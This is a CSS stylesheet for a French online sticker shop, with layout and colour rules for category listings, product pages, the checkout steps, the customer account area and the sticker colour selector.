					.topBit_prix{float:right; width:124px; height:30px; /*margin-bottom:7px; border-bottom:solid 1px #C5C5C5;*/ text-align:right}
						.topBit_prixold{font-size:12px; text-decoration:line-through; line-height:23px;}
						.topBit_prixpromo{font-size:20px; color:#D60C6F}
						.topBit_prixmagasin{font-style:italic; font-size:11px}
							.topBit_prixmagasin span{text-decoration:line-through; font-size:12px}
					.topBit_sep{clear:both; height:8px; border-bottom:solid 1px #C5C5C5}			
					.voir_fiche{float:left; width:35px; height:23px; margin-top:7px; padding-top:2px}
					.topBit_caracts{float:right; width:131px; margin-top:7px; border-left:solid 1px #C5C5C5}
						.topBit_caracts table{float:right; width:auto; text-align:right; text-transform:uppercase; font-size:11px; border-spacing:0}
							.topBit_caracts td{vertical-align:top; padding:0}
								.plusieurs_txt{color:#000; line-height:.8em}
								.taillescoloris_txt{color:#8EB014}
	.selection_b{width:1001px; height:36px; margin-left:-10px; padding-bottom:20px; background:url('template-selection_bas.png') no-repeat}
	
	/*Les catégories page accueil*/
	.lescategories{padding-top:15px}
		.titre2{width:965px; height:15px; margin-bottom:27px; border-bottom:solid 1px #D2D2D2; line-height:normal; font-size:36px; position:relative; font-family:Helvetica, Arial, sans-serif;}
			.titre2_content{position:absolute; left:0; top:-10px; width:260px; height:50px; padding-left:14px; background-color:#fff}
		
		.rayonindexBit{float:left; width:312px; height:200px; position:relative; z-index:1}
		.rayonindexBit_2{margin-left:23px}
		.rayonindexBit_3{float:right}
			.rayonindexBit_content{position:absolute; left:0; top:0; width:312px}
				.rayonindexBit_degrade{width:280px; min-height:160px; padding:12px 16px 14px 16px; }
					.rayonindexBit_lib{height:19px; border-bottom:solid 1px #D2D2D2;}
						.rayonindexBit_lib a{text-transform:uppercase; font-size:16px; color:#C80050; line-height:19px;}
					.rayonindexBit_ssrayons{width:145px; position:relative; left:0px; top:14px;  z-index:1500;}
						.rayonindexBit_ssrayonBit{display:none; line-height:.9em; padding-bottom:7px}
							#contenupage_index .rayonindexBit_ssrayonBit a:hover{color:#C80050}
						.rayonindexBit_pointille{display:none; height:25px; font-style:italic}
						.rayonindexBit_voirtout{display:none; text-decoration:underline; color:#C80050; font-style:italic; font-size:11px; cursor:pointer}
							.rayonindexBit_voirtout span{font-size:9px}
					.rayonindexBit_ima{position:absolute; right:16px; top:35px; width:108px; height:106px; padding:18px 26px 27px 33px; background:url('template-rayonindexBit_ima_bg.png') no-repeat;  z-index:1000;}
						.rayonindexBit_ima_content{width:106px; height:106px; background-color:#F1F5F8}
				.rayonindexBit_ombre{width:312px; height:14px; background:url('template-rayonindexBit_ombre.png') no-repeat}
				
/*---------- @CATEGORIE ----------*/
.gauche_droite{width:960px; margin:0 auto; padding:15px 0}
	.gauche{float:left; width:170px}
	.droite{float:right; width:780px}

/******COLONNE GAUCHE*******/
/*Catalogue*/
.catalogue{width:160px}
	/*Niv0*/
	.ul_niv0{width:160px; list-style:none}
		.li0_folderBitClose{display:none}
		.li0_folderBitOpen{width:160px}
			.li0_lib{width:160px; padding:8px 0 10px 0; border-bottom:solid 1px #D2D2D2}
				.pucecat_niv0{float:left; width:11px; height:11px; margin-top:4px; background-color:#CECECE}
				.li0_folderBitOpen .li0_lib a{display:block; float:right; width:136px; text-transform:uppercase; font-size:16px; font-family:'avg_bold', opensansRegular, Arial, Helvetica, sans-serif}
			/*Niv1*/
			.ul_niv1{width:157px; list-style:none; padding:15px 0 0 3px}
				.li1_folderBitClose{width:170px; padding-bottom:10px}
				.li1_folderBitOpen{width:170px; padding-bottom:10px}
					.li1_lib{width:157px; font-size:14px;}
						.li1_folderBitClose .li1_lib a,.li1_folderBitOpen .li1_lib a{display:block; text-transform:uppercase}
						.li1_folderBitOpen .li1_lib a{font-family:avg_bold, Arial, Helvetica, sans-serif}
				/*Niv2*/
				.ul_niv2{padding-top:10px; list-style:none;  position:relative;}
					.li2_folderBitClose{ position:relative;}
					.li2_folderBitOpen{ position:relative;}
						.li2_lib{width:170px; font-size:12px;}
							.pucecat_niv2{float:left; width:7px; height:6px; margin-top:5px; background-color:#CECECE; border:solid 1px #CECECE;}
							.li2_folderBitClose .li2_lib a,.li2_folderBitOpen .li2_lib a{display:block; float:right; width:155px; line-height:1.2em}
							.li2_folderBitOpen .li2_lib a{font-family:'avg', Arial, Helvetica, sans-serif}
					
				/*niv3 close*/
					/*.ul_niv3{display:none; position:absolute; left:160px; top:-1px; z-index:1; width:138px; min-height:60px; padding:8px 12px 4px 12px; background:#FBB041; border:solid 1px #fff; -moz-border-radius:0 10px 10px 10px;-o-border-radius:0 10px 10px 10px; -webkit-border-radius:0 10px 10px 10px; border-radius:0 10px 10px 10px; behavior: url('/PIE.htc')}*/
					.ul_niv3{display:none;position:absolute; left:135px; z-index:8000; top:0px; width:138px; min-height:60px; padding:8px 12px 10px 12px; background:#FBB041; /*border:solid 1px #fff;*/ -moz-border-radius:0 10px 10px 10px;-o-border-radius:0 10px 10px 10px; -webkit-border-radius:0 10px 10px 10px; border-radius:0 10px 10px 10px; behavior: url('/PIE.htc')}

					.li3_lib{background:url("template_2013-puceNoir_droite.png") no-repeat 6px 5px; padding-left:14px;}

						 .ul_niv3 li{width:138px; padding:4px 0}
							.ul_niv3 li a{color:#fff}
						/**niv2 close : hover*/	
						.ul_niv3 li:hover{background-color: rgb(255, 255, 255); background-color:rgba(255, 255, 255 , .20)}
                              .ie7 .ul_niv3 li:hover, .ie8 .ul_niv3 li:hover{
                                  background:transparent; 
                                  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33FFFFFF,endColorstr=#33FFFFFF); zoom:1; 
                                  /*
                                  0% (transparent) -> #00 en hexadÃ©cimal
                                  20% -> #33
                                  50% -> #80
                                  75% -> #C0
                                  100% (opaque) -> #FF
                                  */
                              }
                              
                              .li1_folderOpen .ul_niv2 li.li3_folderClose{width:114px;}	
					
							
/*BLOCS INSTIT*/
a.kit_offert{display:block; width:160px; height:156px; padding:107px 10px 0 0; background:url('template-kit_offert_FR.jpg') no-repeat; text-align:right; margin-top:5px;}
.delaitraite_paiement{width:160px; height:251px; padding:11px 0 0 10px; background:url('template-delaitraite_paypal.jpg') no-repeat}
	a.delaitraite{display:block; width:170px; height:84px}
	a.paiement{display:block; width:170px; height:152px}
a.conseils{display:block; width:152px; height:305px; padding:20px 0 0 18px; background:url('template-conseils.jpg') no-repeat}
a.personnaliser_stickers{display:block; width:160px; height:187px; padding:29px 0 0 10px; background:url('template-personnaliser_stickers.jpg') no-repeat}

	#conteneur a.kit_offert:hover, #conteneur .delaitraite_paiement a:hover , #conteneur a.conseils:hover, #conteneur  a.personnaliser_stickers:hover{text-decoration:none}
	a.kit_offert span, .delaitraite_paiement span, .conseils span, .personnaliser_stickers span{display:block}
	.txt_24upper{font-size:24px; text-transform:uppercase}
	.txt_31upper{font-size:31px; text-transform:uppercase; line-height:28px}
	.h_28{height:28px}
	.h_26{height:26px}
	.h_22{height:22px}
	.h_17{height:17px; line-height:17px}
	.h_45{height:17px}
	.h_50{height:50px}
	.h_68{height:68px}
	.txt_14{font-size:14px}
	.txt_16upper{font-size:16px; text-transform:uppercase}
	.txt_18upper{font-size:18px; text-transform:uppercase}
	.txt_21upper{font-size:21px; text-transform:uppercase}
	.txt_25upper{font-size:25px; text-transform:uppercase}
	.txt_25{font-size:25px}
	.txt_26upper{font-size:26px; text-transform:uppercase}
	.caminteresse{padding-left:6px; color:#fff}
	.personnalisez_txt{color:#fff; font-size:15px}
	.decouvrir{padding:3px 0 0 12px; color:#fff}
	
/******COLONNE DROITE*******/

#zoneAffichageNouveaute {display:none; position:absolute; width:760px; min-height:200px; padding:10px; right:40px; top:20px; z-index:5000;  background:url('template-menu_degrade.jpg') repeat-x left bottom #fff; border:solid 3px #D70E6F; }
			
/*Description categorie*/
.bloc_lib,.bloc_lib2, .bloc_lib3 {padding-bottom:6px; text-transform:uppercase; font-size:17px; line-height:24px;}
.bloc_lib {margin-top:4px;}
.bloc_lib2{margin-bottom:10px; border-bottom:solid 1px #CFCFCF; text-align:center;}
.bloc_lib3{ border-bottom:solid 1px #CFCFCF; text-align:center; margin-bottom:10px;}
	.bloc_lib h1,.bloc_lib2 h1{display:inline}
	
.categ_desc{float:left; width:480px; /*min-height:84px;*/ padding:20px 0; border-top:solid 1px #CFCFCF}
	.categ_desc img{max-width:780px;}
.categ_ima{float:left; width:300px; max-height:190px; margin-right:-10px; border-top:solid 1px #CFCFCF; position:relative}
	.corner{display:none; width:118px; height:113px; position:absolute; right:0; top:-8px; background:url('template-corner.png') no-repeat}
	.categima_degrade{width:300px; height:190px; position:absolute; left:0; top:0; background:url('template-categima_degrade.png') no-repeat}
/*Sous-rayons*/	
.sscategs{width:770px; text-align:center;}
	.sscategs_entete{height:70px}
		.puce_entete{padding-left:15px; background:url('template-puceRose_droite.jpg') no-repeat 8px 13px; font-size:26px; color:#000}
		.sscategs_entete img{vertical-align:text-top}
		.sscategBit{float:left; height:120px; margin:0 17px 17px 0}
		.sscategBit_1{width:188px}
		.sscategBit_2{width:174px}
		.sscategBit_3{width:174px; margin:0 0 17px 0}
		.sscategBit_4{float:right; width:188px; margin:0 -5px 17px 0}
			.sscategBit_pointilleD{height:102px; border-right:dashed 1px #D2D2D2}
			.sscategBit_4 .sscategBit_pointilleD{border:none}

			.sscategBit_pointilleB{height:102px; padding-bottom:18px; background:url('template-pointille_h.jpg') no-repeat left bottom}
			.sscategBit_1 .sscategBit_pointilleB, .sscategBit_4 .sscategBit_pointilleB{background:url('template-pointille_h2.jpg') no-repeat left bottom}
				.sscategBit_ima{float:left; width:73px; height:73px; padding:10px 20px 19px 8px}
					.sscategBit_ima_content{width:73px; height:73px; background-color:#f4f4f4}
				.sscategBit_txt{float:right; width:80px; height:68px; padding-top:34px}
				.sscategBit_2 .sscategBit_txt,.sscategBit_3 .sscategBit_txt{width:70px}
					.sscategBit_txt {line-height:1em; padding-bottom:4px}
						.sscategBit_txt a{font-size:14px; color:#CC0066}
			/*Bouton voir tous*/
			a.voirtous{display:block; height:102px}
			#conteneur a.voirtous:hover{text-decoration:none}
				img.puce_voirtous{display:block; float:left; width:45px; margin-top:29px}
				span.voirtous_txt{display:block; float:left; width:85px; padding:36px 0 0 9px; font-size:14px}
				a.voirtous em{display:block; color:#58585A; font-weight:normal; font-size:12px}
				
.sscategBit2{display:inline-block; height:54px; width:165px; margin:15px 17px 17px 0; padding:26px 0 0 30px; text-align:left; background:url('template-bg_sous_cat.jpg') no-repeat top center}			
			
/*Les articles*/
.articles{width:780px; position:relative; z-index:1}
	.corner2{display:none; position:absolute; width:120px; height:122px; right:-10px; top:-18px; z-index:10}
	.articles .topBit{margin:0 0 11px 11px}
	.articles .topBit_1{margin:0 0 11px 0}
	.articles .topBit_4{}

a.page_suiv{display:block; width:133px; height:208px; padding:58px 0 0 37px; background-color:#E0E0E2}
#conteneur a.page_suiv:hover{text-decoration:none}
	a.page_suiv span{display:block}
	.h_42{height:42px}
	.txt_19upper{font-size:19px; text-transform:uppercase}
	
			.topBitzoom{
					position:absolute; left:185px; top:-380px; width:370px; height:370px; padding:7px; background:#fff;
					-webkit-box-shadow: #BBBDBC 0 0 10px;
					-moz-box-shadow: #BBBDBC 0 0 10px;
					-o-box-shadow: #BBBDBC 0 0 10px;
					box-shadow: #BBBDBC 0 0 10px;
					position:relative;
					behavior: url('/PIE.htc');
					z-index:5000;}
			.topBitzoom content{width:370px; height:370px; background:#ccc; z-index:5000;}
	
			.topBitzoomD{left:-400px;}
	
.pagination_h, .pagination_b{height:18px; margin-bottom:10px}
.pagination_b{padding-top:10px; border-top:solid 1px #CFCFCF}
	.pagination_h table, .pagination_b table{height:18px}
		/*par page*/
		.parpage{float:left; width:235px; height:18px}
			.parpage_select{width:45px; height:18px; position:relative; z-index:10}
				.parpage_select_content{position:absolute; left:0; top:0; width:26px; min-height:16px; padding:0 13px 0 4px; background:url('template-puce_select.jpg') no-repeat right top #fff; border:solid 1px #CECECE}
					.parpage_select a{display:none; width:12px; height:16px; color:#808080; line-height:16px}
					.parpage_select a.parPageBitEnCours{display:block}
		/*pages*/
		.pagenav{height:18px}
			a.page , span.page_encours, a.page_prev, a.page_next, a.page_bis{display:block; float:left; height:18px; line-height:18px}
			a.page, a.page_bis{width:18px; text-align:center}
			/*a.page_bis{width:18px}*/
			span.page_encours{width:18px; background-color:#C70051; text-align:center; color:#fff}
			a.page_prev{width:140px}
			a.page_next{float:right; width:120px; text-align:right}
	
/*---------- @FICHE PRODUIT ----------*/
/*Blocs infos divers*/
.infos_divers{position:absolute; right:-43px; top:10px; z-index:50; width:83px; background:url('template-ombre_bloc.png') repeat-y}
	.infosdivers_ombre{position:absolute; left:0; top:0; width:16px; height:371px; background:url('template-ombre_bloc.png') repeat-y}
		.bloc_info{width:83px; text-align:center; font-size:11px}
			.bloc_info a{display:block; width:74px; padding-right:9px}
			a.bloc_paiement{
				height:49px; padding-top:49px; background:url('template-paiementsecurise.png') no-repeat}
			a.bloc_delai{
				height:47px; padding-top:46px; background:url('template-delai.png') no-repeat}
			a.bloc_livr{
				height:48px; padding-top:46px; background:url('template-livraisonofferte.png') no-repeat}
			a.bloc_paiement3x{
				height:50px; padding-top:45px; background:url('template-paiement3fois.png') no-repeat; line-height:12px;}
				.bloc_info a span{display:block;}
				.bloc_info a span{line-height:1em}
				/*hover*/
				#conteneur a.bloc_paiement:hover{text-decoration:none; color:#99CC33}
				#conteneur a.bloc_delai:hover{text-decoration:none; color:#663366}
				#conteneur a.bloc_livr:hover{text-decoration:none; color:#669999}
				#conteneur a.bloc_paiement3x:hover{text-decoration:none; color:#CC0066}

.produit{width:960px; margin:0 auto; padding:15px 10px;background:url('template-produit_degrade.jpg') repeat-x left bottom #fff; position:relative; z-index:10} 
	/*GAUCHE : photos*/
	.produit_g{float:left; width:435px}
		.produit_ima{width:398px; height:398px; padding:22px 16px 22px 14px; background:url('template-cadre_produit_ima.png') no-repeat; position:relative;}
			.produit_ima_content{width:398px; height:398px; background-color:#f4f4f4}
			.produit_etiquette{position:absolute; left:0; top:5px; width:128px; height:92px}
				.produit_etiquette a{display:block; width:128px; height:92px}
				
		/**photos suplementaires**/
		.photos{width:435px; height:90px}
			.photoBit, .article_prec, .article_suiv{float:left; width:60px; height:60px; margin-left:5px; padding:11px 12px 11px 8px; background:url('template-cadre_produit_ima2.png') no-repeat}
			.photoBit_1{margin:0}
				.photoBit_ima{width:60px; height:60px; background-color:#f4f4f4}
				.photoBit_ima img{width:60px;}
			/*Page suivante et precedente*/
			.produit_pagenav{width:292px; height:82px; padding:12px 0 0 136px; /*background:url('template-photos_sep.jpg') no-repeat left top;*/ border-top: 1px dashed #A6A6A6;; position:relative; z-index:1}
				.article_prec, .article_suiv{margin-left:0; position:relative; z-index:1}
					a.btn_prev{display:block; width:160px; position:absolute; left:-145px; height:25px; padding-top:10px; top:25px; text-align:center; color:#808080; background:url('template-btn_prev.png') no-repeat right center;}
					a.btn_next{display:block; width:150px; position:absolute; right:-130px; height:25px; padding-top:10px; top:25px; text-align:center; color:#808080; background:url('template-btn_next.png') no-repeat left center;}
					a.btn_prev img, a.btn_next img{vertical-align: middle}
					#conteneur a.btn_prev:hover, #conteneur a.btn_next:hover{text-decoration:none; color:#D70E6F}
			
	/*DROITE : détails*/			
	.produit_d{float:right; width:505px; padding-top:10px}
		.produit_d_entete{padding-bottom:10px; border-bottom:dashed 1px #A6A6A6; margin-right:10px; margin-bottom:10px;}
			/*Libelle*/
			.produit_lib{float:left; width:255px; font-size:18px; color:#3D3D3F;}
			.ref_article{float:left; color:#939598; font-size:10px;}
			/*Boutons add this*/
			.produit_addthis{float:right; /*width:238px;*/ margin-top:-10px; height:21px; /*padding-top:8px;*/ text-align:right;}
		/*Formumlaire*/
		.produit_formuG{float:left; width:290px; padding:0 0 8px 0; color:#3D3D3F}
			/*Les caracteristiques*/
			.produit_caracts{/*padding-bottom:15px*/}
				.caractBit{/*height:55px*/ padding-bottom:10px;}
					.caractBit_lib{padding-bottom:10px}
					.caractBit_val select{width:220px; color:#3D3D3F}

			/*Qté*/
			.produit_qte{padding:5px 0 10px 0}
				.max_atteint{padding-bottom:10px; color:#D70E6F}
				.input_qte{width:41px; height:18px; margin:0; padding:0 0 0 8px; background-color:#fff; border:solid 1px #C5C5C5; line-height:18px; color:#3D3D3F}
				.btn_plusmoins{width:16px; text-align:right}
			
		.produit_formuD{float:left; width:205px; padding:13px 10px 0 0; text-align:right}
			/*prix*/
			.produit_prixpromo{height:44px; line-height:1em; font-size:35px; color:#D70E6F}
			.produit_prixavant{height:18px; font-ysikze:14px}
				.produit_prixold{padding-left:5px; text-decoration:line-through; color:#3D3D3F}
			.produit_tva{height:18px; color:#A6A6A6; font-size:12px}
			.produit_stok{color:#8AB10D; font-style:italic; margin-bottom:5px;}
			.produit_step{color:#D70E6F; font-style:italic}
			.produit_delai{height:22px; color:#A6A6A6; font-size:10px; font-style:italic}
			
			/*boutons*/
			.produit_ajout, .produit_ajout_over{width:273px; height:47px; margin:10px 0 20px 0}
			.produit_ajout{background:url('template-btn_ajoutpanier.jpg') no-repeat}
			.produit_ajout_over{ background:url('template-btn_ajoutpanier.jpg') no-repeat 0 -47px}
			
		/*Banniere administrable*/
		.autopromo1,.autopromo2,.autopromo3,.autopromo4{}
		
		.banniere_article {width:485px; height:125px; margin:8px auto 0 auto; overflow:hidden}
		
		
		/*Classeur*/
		.produit_classeur {padding-top:12px;width:497px; margin:0px 0px 0px 11px;}
		.produit_classeur .selection_h {padding-left:0px;}
			.produit_classeur a.selectionBit_lib{background:url('template-onglet_selection_bg.jpg') repeat-x left 0px; font-size:15px; text-transform:uppercase; text-align:center;}
			.produit_classeur a.selectionBit_lib:hover, .produit_classeur a.selectionBit_lib_over{background:url('template-onglet_selection_over_bg.jpg') repeat-x left bottom; color:#fff;}
			.produit_classeur .selection_content{padding:13px 0px 8px 0px;width:485px;}
		
		/*Bouton retour*/
		.produit_retour{padding:10px 10px 0 0; text-align:right}
			.produit_retour img{vertical-align:middle}
			#conteneur .produit_retour a:hover{vertical-align:middle; text-decoration:none}
		
/*Articles conseilles*/		
.articlesconseilles{width:980px; margin:0 auto; padding:0 0 0 0;}
	.articlesconseilles .selection_m {margin-left:0;width:100%}
		.articlesconseilles .selection_content {padding:13px 0 0 5px}
			.articlesconseilles .topBit {margin:0 5px 0 5px}
					
/*---------- @ETAPES DE COMMANDE ----------*/
.etapescommande{width:980px; text-align:center; height:100px; margin:0 auto; padding-top:22px}
	.etape1{display:inline-block; padding:0 10px;}
		.etape1_ico{height:69px; /*margin:0 0 3px 5px*/}
		.etape1U_ico{height:58px; /*margin:11px 0 3px 13px*/}
		.etape1 .txt_13upper{display:inline-block;}
	.etape2{display:inline-block; padding:0 10px;}
		.etape2U_ico{height:58px; /*margin:11px 0 3px 22px*/}
		.etape2U_ico_bis{height:58px; /*margin:11px 0 3px 11px*/}
		.etape2_ico{height:69px; /*margin:0 0 3px 9px*/}
		.etape2 .txt_13upper{display:inline-block;}
	.etape3{display:inline-block; padding:0 10px;}
		.etape3U_ico{height:58px; /*margin:11px 0 3px 3px*/}
		.etape3U_ico_bis{height:58px; /*margin:11px 0 3px -5px*/}
		.etape3_ico{height:69px; /*margin:0 0 3px -13px*/}
		.etape3 .txt_13upper{display:inline-block;}
	.etape4{display:inline-block; padding:0 10px;}
		.etape4U_ico{height:58px; /*margin:11px 0 3px 21px*/}
		.etape4_ico{height:69px; /*margin:0 0 3px 13px*/}
		.etape4 .txt_13upper{display:inline-block;}
		
		.etapescommande a, .etapescommande span{display:block}
		.txt_13upper{font-size:13px; text-transform:uppercase}
		
		
/*---------- @ETAPE 1 ----------*/
	.tablecde{width:941px; margin:0 auto; background:url('template-tdhead_bg.jpg') repeat-x}
		.tdheadcde{height:40px; text-align:center; color:#8696A1; font-size:13px; text-transform:uppercase}
		#contenuCde1 .cde_td1, #contenuCde1 .cde_td2{padding:8px 0; font-size:12px}
		.cde_td2, .td_sep2{background-color:#F5F6FA}
		.cde_td1, .cde_td2{padding:10px 0}
		.td_sep, .td_sep1, .td_sep2{border-left:solid 1px #E9E9EB}
			.cde_td1 a,.cde_td2 a {color:#000}
			td.lignepanierBit_ima{height:113px; padding:0px 8px}
			.datedelai{font-style:italic; color:#999; font-size:11px}
			.tablecaracts {padding-left:10px}
				.tablecaracts td{padding-bottom:5px}
					.tablecaracts select{width:120px}
				
			.inputqte{width:22px; height:16px; border:solid 1px #ccc; text-align:center; line-height:16px}
			.lignepanierBit_libcaract{padding-left:10px; color:#505050; font-weight:bold;}
				.lignePanierCaracteristique{display:block; width:150px; height:20px; line-height:1em;}
			.lignepanierBit_prixttc{font-size:14px; color:#C80050}
			
		.erreur_stock{height:30px; padding-right:5px; border: 2px solid #BB014A; text-align:center; font-weight:bold; color:#BB014A}

		/*Ligne code cadeau*/	
		.lignecadeau{height:34px; padding-right:10px; background:url('template-lignecadeau_bg.jpg') repeat-x; text-align:right; font-size:17px; color:#fff}
		.moyenslivr_totalpanier{width:941px; margin:0 auto; padding:18px 0; background:url('template-sep_totaux.jpg') no-repeat 528px 0}
			.moyenslivr{float:left; width:528px}
				/*Modes de livraison*/
				.pays_livr{padding:10px 0 10px 20px; border:solid 10px #FCEFF1}
				.modes_livr{padding:10px 0; border:solid 10px #FCEFF1; border-top:solid 5px #FCEFF1; border-bottom:solid 5px #FCEFF1}
					.titre_rubrique{padding-bottom:20px; font-size:17px; color:#000}
						.titre_rubrique img{vertical-align:middle}
					.cde1livraison select{margin-left:15px}
					.modelivraisonBit{padding-bottom:5px}
						.livr_logo{width:50px; height:50px; background-color:#FFF; border:solid 1px #ccc; text-align:center}
						.livr_txt{padding-left:10px}
						.tab_remises_pro{border:solid 10px #FCEFF1; width:300px}
							.remise_pro_bit{width:305px; float:left; font-size:14px; font-weight:bold; margin:2px}
							.remise_pro_bit_active{width:305px; float:left; color:#BB014A; font-weight:bold; font-size:14px; margin:2px}
			
			.totalpanier{width:400px; float:right; padding-right:6px}
				.totalpanier td{text-align:right}
				.tot{font-weight:bold; color:#BB014A}
				.totttc{padding:25px 0; text-transform:uppercase}
					.totbis{font-size:22px; color:#C80050; font-weight:bold; line-height:10px;}
				.reduction img{vertical-align:middle}
				
			#divcgv{padding-bottom:28px; padding-top:10px; text-align:right; font-style:italic}
				#divcgv a{text-decoration:underline}
				#divcgv a:hover{text-decoration:underline; color:#C80050}
				
		.boutons_g{float:left; width:505px; padding-left:23px}
		.boutons_d{float:right; width:377px; padding-right:23px; text-align:right}
			.cdeboutonsd .btn_form{float:right}
/*Panier vide*/
.panier_vide{min-height:100px; padding:60px 0 40px 0; text-align:center; font-weight:bold; color:#BB014A}
	#contenupage .panier_vide a{text-decoration:underline; color:#BB014A}

/*---------- @ETAPE 2 ----------*/
#logging_etape2, #logging{width:938px; margin:0 auto; padding-top:20px; /*background:url('template-logging_bg.jpg');*/ position:relative}
	.degrade_blanc{width:952px; padding:14px; background:url('template-degrade_blanc.png') repeat-x}
		.inscrit{float:left; width:492px; margin:20px auto 50px auto; padding:0 0 20px 0}
			.titre_divers{height:46px; padding-top:14px; text-align:center; font-size:24px; color:#000}
				.titre_divers img{vertical-align:middle}
				
		.inscription, .recoverpass{float:right; width:938px; margin:20px auto 0 auto; padding:0 0 20px 0}
		.recoverpass{height:260px}
		html>body .recoverpass{min-height:260px; height:auto}
				.inscrit table td, .inscription table td, .recoverpass table td{padding-bottom:8px}
		
			a.mdp_perdu{font:normal small-caps normal 11px Arial; text-decoration:underline; color: #BB014A;}
			.mdp_info{padding:20px 10px; text-align:left; color:#BB014A; font-weight:bold; font-style:italic}
		.connecte{}
			.txt_normal12{font-weight:normal; text-transform:none}

/*---------- @ETAPE 3 ----------*/
.input_codepromo{width:223px; height:24px; padding-left:5px; background-color:#fff; border:0 none; line-height:24px}

.panierrecap_moyenspaie{width:941px; margin:0 auto; padding:18px 0}
	.panierrecap{float:left; width:370px}
		.panierrecap td{text-align:right}
	.moyenspaie{float:right; width:560px}
		.tablemoyen{margin-top:10px; border:solid 1px #E4E4E6}
		/*encart mode paiement*/
		.moyen_logo{width:68px}
			.moyen_logo a{display:block; width:60px; height:20px;  background-color:#F4F4F4; text-align:center}
		.moyen_choix{width:405px;}
		
/*---------- @ETAPE 4 ----------*/
.cde4_content{width:980px; min-height:500px; /*background:url('template-etape4_bg.jpg') no-repeat right top;*/}
	.cde4_opacite{width:500px; min-height:170px; margin:40px auto 0 auto; padding:24px 9px; background:url('template-opacite_blanc.png'); text-align:center}
		.factmontant{font-weight:bold; color:#BB014A}
		.cde4_details blockquote{margin:0; padding:10px 0}
	.cde4_btn{float:left; width:250px; padding:20px;  text-align:left}
		

/*---------- @RECHERCHER PAGE ----------*/
.cadre_g{width:400px; margin:14px 0 0 0; float:left}
	.bordure_cadre_g{/*height:250px;*/ border:solid 10px #FCEFF1}
		.bordure_cadre_g form{height:250px}
		html>body .bordure_cadre_g form{min-height:250px; height:auto}
			.bordure_cadre_g td{padding:0 0 5px 10px}
		
.cadre_d{width:350px; margin:14px 0 0 0; padding-bottom:1px; float:right}
	.bordure_cadre_d{height:83px; border:solid 10px #FCEFF1; color:#BB014A}
		.bordure_cadre_d .rose{padding:10px 0 0 15px}
	html>body .bordure_cadre_d{height:auto; min-height:83px}
		.bordure_cadre_d ul{padding:14px 10px 10px 15px; overflow:hidden; list-style:none}
			.bordure_cadre_d ul li a{display:block; color:#BB014A}
			
/*Pages resultat rayons et pages instits*/
.rechcontenubit{width:770px; height:140px; margin-bottom:15px; font-style:italic}	
	.blocdivers_d1, .blocdivers_d2{height:108px; padding:10px; border:solid 10px #FCEFF1; border-left:solid 10px #BB014A}

/*navigation des pages*/	
.nosarticles_navigation, .nosrayons_navigation, .nospages_navigation{padding-bottom:10px; font:italic normal bold 12px Arial; color:#BB014A}
	.nosarticles_navigation h2, .nosrayons_navigation h2, .nospages_navigation h2{display:inline; font:italic normal bold 12px Arial; color:#BB014A;}
		.nosarticles_navigation h2 a, .nosrayons_navigation h2 a, .nospages_navigation h2 a{font:italic normal bold 12px Arial; color:#BB014A; text-decoration:none}
		.nosarticles_navigation h2 a:hover, .nosrayons_navigation h2 a:hover, .nospages_navigation h2 a:hover{text-decoration:underline; font-size:12px}
	.nosarticles_navigation a, .nosrayons_navigation a, .nospages_navigation a{font:italic normal bold 12px Arial; color:#BB014A; text-decoration:underline}
	.nosarticles_navigation a:hover, .nosrayons_navigation a:hover, .nospages_navigation a:hover{text-decoration:none}

/*---------- @PAGE CLIENT ----------*/
/*#logging{width:952px; margin:0 auto; padding:14px; background:url('template-logging_bg.jpg') no-repeat left bottom}*/
#contenupage_client{width:900px; margin:0 auto; padding-top:14px}
	.pagedivers{width:98%; margin:0 auto; padding-bottom:20px; color:#2A201A}
		.retour{margin:15px 0; text-align:center}
		.entete{position:relative;height:30px;text-align: center;line-height:30px;font-size:16px; color:white;}
			.crochet_g2{position:absolute; left:-10px; top:0; width:10px; height:22px}
			.crochet_d2{position:absolute; right:-10px; top:0; width:10px; height:22px}
		.clientmenu{position:relative; z-index:1000}
			.tablemenu{width:100%; border:10px solid #FCEFF1}
				.tablemenu_entete{height:55px; color:#fff}
					.tablemenu_entete strong{font-size:20px; font-weight:bold}
					.td_alt1, .td_alt2{height:60px; padding:0 20px; border-bottom:10px solid #FCEFF1}
					.alt1{background-color:#EAEAEA}
					.alt2{background-color:#FFF}
					.td_gras{text-align:right; font-weight:bold}
						#contenupage a.tablemenu_lib{display:block; padding-bottom:5px; text-decoration:underline; font-size:14px; color:#BB014A}
					
			.tablecde_client{width:100%; height:30px}
			.bordurecarnet{width:250px; float:left; margin:15px 0 0 15px; border:10px solid #FCEFF1}
				.bordurecarnet_2, .bordurecarnet_3{margin-left:18px}
			.bordureG{float:left; width:300px; margin-bottom:50px; padding-bottom:15px}	
			.bordureD{float:right; width:300px; margin-bottom:50px; padding-bottom:15px}
			.cde_td2_bis{padding:10px 0}
		.bordure10 table td strong{font-weight:normal}

	
/*---------- @PAGES ANNEXES ----------*/
.divers{padding:0px 40px}
	.divers_content{/*padding:20px 0*/}
/*Instit*/
.institform{text-align:center}
/*Partenaires*/
.liens{width:95%; margin:0 auto; padding:0px 10px 10px}
	.lienBit{float:left; width:250px; margin-bottom:25px; padding:20px; border:10px solid #FCEFF1}
	.lienBit_2{margin-left:25px}
	.lienBit_3{float:right}
		#conteneur .lienBit_lib a{text-decoration:underline; color:#C80050}
/*Plan*/
.plan_g{float:left; width:420px; margin:15px 0 0 15px}
	/*rayons de la boutique*/
	.rayonBit_niv1{float:left; width:120px; margin:0 10px 10px 0}
		.rayonBit_niv1 .vert{display:block; padding-bottom:10px}
		.rayonBit_niv2{padding-left:10px; background:url('template-puceRose_droite.jpg') no-repeat 0 3px}
		.rayonBit_niv2 a{color:#C80050}
		#conteneur .rayonBit_niv1 a:hover{color:#C80050}
			

.plan_d{float:right; width:300px; margin:15px 15px 0 0}
	.menuplanBit,.menuplanBit_boutique{margin-bottom:50px; padding:0 15px 15px 15px}


/*opti*/
.opti_desc{padding-bottom:20px}


/*CSS COULEURS DE STICKERS ICI*/
	/*Choix des couleurs */
	.color_choix{height:34px;font-size:13px;font-family: avg;text-transform: uppercase;}
	.color{float:left; width:280px; margin-right:5px; position:relative; z-index:1}		
		.colorBit{float:left; width:17px; height:21px; margin:0 4px 2px 0; background:url('template_2013-couleurBit_ombre.png') no-repeat center bottom}
			.colorBit_content{width:17px; height:17px; background:#fff; border:solid 1px #fff; overflow:hidden}
				.colorBit_content span{display:none}
				.colorBit_content span.img_origine{display:block; width: 17px; height: 17px}				
				.colorBit_content img{display:block; width: 17px; height: 17px}
			.colorBit_selected{border:solid 1px #000}
